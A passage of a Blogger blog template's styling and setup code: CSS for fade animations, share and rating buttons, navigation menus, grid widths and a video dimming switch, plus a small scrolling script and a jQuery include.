    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
